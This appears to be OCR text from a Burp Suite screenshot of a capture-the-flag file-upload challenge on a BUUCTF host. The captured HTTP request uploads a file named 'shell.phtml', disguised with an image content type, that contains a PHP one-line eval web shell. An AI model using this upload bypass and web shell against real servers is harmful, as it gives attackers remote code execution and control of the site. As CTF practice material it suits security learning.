 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://106a197e-a53b-4462-a71a-3c81fecf85c0.node3.buuoj.cn:80 [111.73.46.229]
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 106a197e-a53b-4462-a71a-3c81fecf85c0.node3.buuoj.cn
3 Content-Length: 320
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://106a197e-a53b-4462-a71a-3c81fecf85c0.node3.buuoj.cn
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryeRmGTolQWOBIEsAL
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.125 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://106a197e-a53b-4462-a71a-3c81fecf85c0.node3.buuoj.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryeRmGTolQWOBIEsAL
16 Content-Disposition: form-data; name="upload_file"; filename="shell.phtml"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['shell']);?>
20 ------WebKitFormBoundaryeRmGTolQWOBIEsAL
21 Content-Disposition: form-data; name="submit"
22
23 upload
24 ------WebKitFormBoundaryeRmGTolQWOBIEsAL--
25